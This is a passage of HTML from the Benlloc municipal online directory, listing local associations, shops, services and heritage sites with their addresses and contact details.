            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Aigua, 6 1º B</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">678752459</span><span class="sabai-visible-xs-inline"><a href="tel:678752459">678752459</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;&#114;&#114;a&#64;b&#101;n&#108;&#108;oc.&#101;s" target="_blank">&#115;ub&#97;&#114;&#114;a&#64;b&#101;n&#108;&#108;oc.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-186" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vivendes-tradicionals" title="Vivendes Tradicionals" class=" sabai-entity-permalink sabai-entity-id-186 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vivendes Tradicionals</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-XV/Islàmic-Medieval-Cristià/Arquitectura tradicional Es composa de vivendes que destaquen ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-185" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nucli-historic-tradicional" title="Nucli Històric Tradicional" class=" sabai-entity-permalink sabai-entity-id-185 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nucli Històric Tradicional</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIII-Actualitat/Medieval El nucli tradicional de Benlloc situat al voltant de l&#8217;església,...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-188" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/forns-urban" title="Forns Urbans" class=" sabai-entity-permalink sabai-entity-id-188 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forns Urbans</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XIX-XX/Contemporània/Construcció tradicional Entre aquestes construccions destaquen el forn de ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-6" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/praxedes" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0e01bb0c6ebb38d293a0679f27f7eb1f.jpg" alt="Casa Praxedes Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/praxedes" title="Bar Pràxedes" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bar Pràxedes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/restauracio" class=" sabai-entity-permalink sabai-entity-id-1 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Restauració</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">699045071</span><span class="sabai-visible-xs-inline"><a href="tel:699045071">699045071</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-133" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/gabriel-segarra" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/cba349f12bdec8b1a8bb84d0aa1df010.jpg" alt="Agent venedor" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/gabriel-segarra" title="Gabriel Segarra" class=" sabai-entity-permalink sabai-entity-id-133 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Gabriel Segarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 43, Benlloc</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">677612203</span><span class="sabai-visible-xs-inline"><a href="tel:677612203">677612203</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;ar&#114;&#97;&#64;b&#101;&#110;&#108;loc.&#101;s" target="_blank">su&#98;ar&#114;&#97;&#64;b&#101;&#110;&#108;loc.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-125" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/11c3168e21a98f267e18ab9064a8a2da.jpg" alt="Cajamar Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" title="Cajamar" class=" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cajamar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Adjutori 4, Benlloc</span> <span class="sabai-directory-distance">0.13 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339007</span><span class="sabai-visible-xs-inline"><a href="tel:964339007">964339007</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ubar&#114;a&#64;be&#110;&#108;l&#111;c&#46;es" target="_blank">&#115;ubar&#114;a&#64;be&#110;&#108;l&#111;c&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-22" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-romanesa" title="Associació Romanesa" class=" sabai-entity-permalink sabai-entity-id-22 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Romanesa</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Loreto, 18</span> <span class="sabai-directory-distance">0.14 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609811424</span><span class="sabai-visible-xs-inline"><a href="tel:609811424">609811424</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;&#97;rr&#97;&#64;b&#101;n&#108;&#108;oc&#46;&#101;&#115;" target="_blank">su&#98;&#97;rr&#97;&#64;b&#101;n&#108;&#108;oc&#46;&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-183" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa6e3d710444879c640009b0546d66f9.jpg" alt="Lateral de l&#039;Església parroquial" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" title="Església Parroquial de la Verge María" class=" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Església Parroquial de la Verge María</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de l&#039;Església, Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Entre 1614 i 1650/Medieval Cristià/edifici històric religiós Al segle XIV es té la primera referè...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-103" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/db2e26def4b73f115606de9f698580f9.jpg" alt="Edimas Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/edimas-obras-generales-s-l-n-e" title="Edimas Obras Generales S-L.N.E" class=" sabai-entity-permalink sabai-entity-id-103 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Edimas Obras Generales S-L.N.E</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Loreto 11, Benlloch</span> <span class="sabai-directory-distance">0.15 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">647099415</span><span class="sabai-visible-xs-inline"><a href="tel:647099415">647099415</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-40" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-assalam-de-benlloch" title="Associació Assalam de Benlloc" class=" sabai-entity-permalink sabai-entity-id-40 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Assalam de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/Aigua, 28</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">632011625</span><span class="sabai-visible-xs-inline"><a href="tel:632011625">632011625</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;barra&#64;&#98;&#101;nlloc.e&#115;" target="_blank">s&#117;barra&#64;&#98;&#101;nlloc.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-39" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-islamica-arrahma" title="Associació Cultural Islàmica Arrahma" class=" sabai-entity-permalink sabai-entity-id-39 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Cultural Islàmica Arrahma</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/San Ramón, 18</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657213003</span><span class="sabai-visible-xs-inline"><a href="tel:657213003">657213003</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;&#114;&#114;&#97;&#64;&#98;en&#108;&#108;oc.&#101;&#115;" target="_blank">s&#117;b&#97;&#114;&#114;&#97;&#64;&#98;en&#108;&#108;oc.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-15" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fe6bddbc6600c4dfdf9cb95cc885a37d.jpg" alt="200727_558773614132962_1436207584_n.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-grup-de-danses-rabalaire" title="Associació cultural Grup de Danses Rabalaire" class=" sabai-entity-permalink sabai-entity-id-15 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Grup de Danses Rabalaire</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Sant Ignaci, 12</span> <span class="sabai-directory-distance">0.16 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653832440</span><span class="sabai-visible-xs-inline"><a href="tel:653832440">653832440</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;&#114;&#114;&#97;&#64;b&#101;nll&#111;&#99;.e&#115;" target="_blank">&#115;&#117;&#98;&#97;&#114;&#114;&#97;&#64;b&#101;nll&#111;&#99;.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-51" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electromoliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/0563b4d067e1e5ec5b5e0333701b6200.jpg" alt="Moliner" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electromoliner" title="Electromoliner" class=" sabai-entity-permalink sabai-entity-id-51 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electromoliner</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guirarrista Fortea 11. Benlloch</span> <span class="sabai-directory-distance">0.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653775693</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653775693</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:m&#111;l&#105;ne&#114;&#64;&#109;o&#108;in&#101;&#114;.es" target="_blank">m&#111;l&#105;ne&#114;&#64;&#109;o&#108;in&#101;&#114;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="http://moliner.es/" target="_blank" rel="nofollow external">http://moliner.es/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques, reparació d&#8217;electrocomèstics, instal·lació d&#8217;aires condic...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-187" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bodegues" title="Bodegues" class=" sabai-entity-permalink sabai-entity-id-187 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Bodegues</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
